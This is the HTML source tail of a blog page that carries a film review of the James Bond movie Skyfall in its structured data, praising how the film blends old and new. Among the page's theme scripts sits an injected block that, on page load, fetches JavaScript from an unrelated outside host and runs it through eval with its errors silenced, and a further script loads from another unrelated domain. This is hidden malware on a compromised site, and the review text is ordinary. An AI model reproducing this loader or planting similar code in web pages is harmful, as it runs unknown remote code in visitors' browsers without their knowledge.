Numbers: a ridiculous and in-depth statistical analysis, <a href=\"http:\/\/www.movies.com\/movie-news\/james-bond-statistics\/10208\">part 1<\/a> and <a href=\"http:\/\/www.movies.com\/movie-news\/every-james-bond-movie-statistic-you-never-knew-you-needed-to-know-part-2\/10247\">part 2<\/a>. ","datePublished":"2012-11-09T00:00:00+00:00","reviewRating":{"@type":"Rating","bestRating":5,"worstRating":1,"ratingValue":4.75},"reviewBody":"There aren't many franchises that this applies to, but if anyone ever needs advice on how to make a 50-year-old movie series seem fresh and relevant again, \"Skyfall\" is the model. James Bond's 23rd outing, in which he is once again played by a steely-eyed Daniel Craig, is an explosively entertaining mix of old and new, giving the die-hard fans what they want without ignoring the problems associated with a character who's been around for half a century. \r\n\r\nDirected by Sam Mendes (\"American Beauty,\" \"Road to Perdition\"), \"Skyfall\" completes the reboot that began with \"Casino Royale\" and continued in \"Quantum of Solace.\" (Two of those films' screenwriters, Neal Purvis and Robert Wade, are back, joined by \"Rango\" and \"The Aviator\" scribe John Logan.) Agent 007 dwells in the modern world now, with threats more realistic and complex than a cat-fancying, volcano-dwelling megalomaniac or a three-nippled sharpshooter. What's more, the James Bond movies live in the 21st century, viewed by audiences that have come to prefer realism (or at least an approximation of it) over campiness. We're just not going to sit still for some cornball throwback unless it's presented as a retro parody, like the \"Expendables\" movies. And nobody wants to see Bond reduced to that. \r\n\r\nNone of this is new information. \"Casino Royale\" and \"Quantum of Solace\" laid the groundwork for a down-to-earth Bond, the sort of government agent who seems like he could actually exist in real life. What \"Skyfall\" does is address head-on the thorny question of how to modernize 007 without rendering him completely unrecognizable -- without taking all the fun out of him, basically. How do you find the right combination of old and new? As it turns out, the answer is pretty simple: keep what still works, replace what doesn't. \r\n\r\nIn this outing, the entire MI6 organization is threatened when a list of secret agents is stolen by nefarious parties who intend to expose and\/or kill the spies. The theft of something dangerous is a standard James Bond plot engine, but here it's information rather than weaponry. Appropriately, the villain isn't just a bomb-throwing terrorist but a cyberterrorist, a lunatic named Silva (Javier Bardem) with mad hacking skillz capable of bringing down the government and a grudge against MI6. (He's not afraid to throw bombs, too.) Bond's commander, the redoubtable M (Judi Dench), is already having her job sniffed at by one Gareth Mallory (Ralph Fiennes), a bureaucrat higher up the food chain who thinks MI6's old-school cloak-and-dagger methods are antiquated. \"We can't keep working in the shadows,\" he says. \"There are no more shadows.\" The latest breach in security puts M at even greater risk, both professionally and personally, and is seen by Mallory as confirmation of what he already thought: MI6 must adapt or die. \r\n\r\nSound like any movie franchises you know? \r\n\r\nThe new Quartermaster, or Q for short, represents Mallory's modern way of thinking, a genius focused on computer technology rather than silly gadgets. (Bond without his jet-pack and exploding wristwatch? What madness is this??) The new Q is also new in the sense of being about one-third the age of his predecessors: played by Ben Whishaw in a hipster cardigan and boxy eyeglasses, he looks like he must have been a barista before landing the job with British Intelligence. He and Bond square off with semi-playful jabs about how Q's too young and Bond's too old before coming together on what is essentially the whole point of the movie: new innovations help us keep with the times, but sometimes the old ways are best. An intricate computer virus can cause untold devastation in the modern world, but you know what else does a lot of damage? A good old-fashioned knife in the throat. \r\n\r\nWithout belaboring the point, \"Skyfall\" keeps the idea of old vs. new -- and the question of whether it should even be \"vs.\" -- at the forefront of our minds. Frequently it's on the surface, as in the instances mentioned, but often it's ingeniously subtextual, as when elements of the classic Bond formula surface without anyone calling attention to them. Silva is a modern madman, but he's also a villain in the old Bond tradition, with physical oddities and an insatiable bloodlust. (He's also brought to life by a deliriously snide Javier Bardem.) He brings the \"Bond villain\" archetype into the 21st century in much the same way that the Joker did it for Batman in \"The Dark Knight.\" \r\n\r\nBond's relationship with M is a crucial component of the film, keeping things intimate even when there is large-scale mayhem. Bond is also smiling a lot more these days than in the last two chapters, sparring with Q and fellow field agent Eve (Naomie Harris), giving M grief, even getting off a wry one-liner here and there. \r\n\r\nThe one drawback to putting 007 in the real world is that it makes us expect, well, realism -- something no one ever demanded when Bond was going into space or surfing into North Korea. A lapse in plot logic is more glaring when you've set such high standards for yourself, and there are some here. Yet from the dynamite opening sequence (a franchise high point) to the globe-trotting espionage; from the hand-to-hand combat to Bond's resourceful use of weapons; from the exotic ladies in Bond's bed to M, Eve, and Q in his heart, \"Skyfall\" packs more sheer, satisfying entertainment into its runtime than any Bond film before it. It's not just a terrific Bond movie; it's a terrific movie, period."}}</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript">
WebFontConfig = {
google: {families: ['Open+Sans:300,400,600,700:latin,latin-ext','Roboto:400,300,700,700italic,400italic,300italic:latin,latin-ext','PT+Sans+Narrow:400,700:latin,latin-ext','Archivo+Narrow:400,700:latin,latin-ext','Open+Sans+Condensed:400,700:latin,latin-ext','Ubuntu+Mono:400,700:latin,latin-ext','Cabin+Condensed:400,700:latin,latin-ext']}
};
(function(d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);;
</script>


    <!--

        Theme: Newsmag by tagDiv 2016
        Version: 3.2 (rara)
        Deploy mode: deploy
        
        uid: 697ec09069358
    -->

    <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769904000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/themes/Newsmag/js/tagdiv_theme.js?ver=3.2" id="td-site-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.ericdsnider.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wpview/assets/js/audio_video.js" id="wpview_audio_video-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js" id="wpview_google_map_api-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wpview/assets/js/google_map.js" id="wpview_google_map-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-content/plugins/wpview/assets/js/relation.js" id="wpview_relation_script-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ericdsnider.com/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ericdsnider.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>